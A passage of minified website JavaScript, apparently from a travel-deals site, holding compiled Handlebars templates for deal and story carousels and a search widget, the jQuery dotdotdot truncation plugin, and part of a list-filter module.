target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilt